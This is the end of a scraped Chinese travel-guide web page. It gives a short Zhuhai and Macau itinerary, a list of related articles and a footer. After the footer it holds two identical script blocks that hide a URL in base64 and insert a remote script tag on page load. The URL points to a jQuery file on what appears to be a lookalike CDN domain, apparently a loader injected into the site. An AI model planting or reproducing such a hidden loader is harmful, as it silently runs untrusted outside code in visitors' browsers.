style="color: rgb(61, 167, 66); ">D1: 珠海/情侣路/渔女/珠海长隆海洋王国或圆明新园（住珠海）</span></p><p style="white-space: normal; "><span style="color: rgb(61, 167, 66); ">D2:<span style="color: rgb(61, 167, 66);">澳门/大三巴/妈阁庙/葡京/澳门回归纪念馆/威尼斯人（住珠海/澳门）</span></span></p><p style="white-space: normal; "><span style="color: rgb(61, 167, 66); ">D3: 珠海/中山故居/名树园/深圳北/潮汕</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><br></p><p></p><p></p><pre style="margin-top: 0px; margin-bottom: 0px; padding: 0px; background-color: rgb(255, 255, 255); max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(62, 62, 62); line-height: 28.4444px; "><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; "></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; "></p><section class="article135" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 25.6px; font-family: 微软雅黑; "><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; font-size: 12px; line-height: normal; border: 0px none; "><section data-width="92px" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><section class="article135" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 25.6px; "><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: normal; border: 0px none; "><section data-width="92px" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><section class="article135" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><section class="135article" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><section class="135article" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><section class="article135" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; line-height: 25.6000003814697px; "></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; line-height: 25.6000003814697px; "></p></section></section></section></section></section></section></section></section></section></section></pre>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>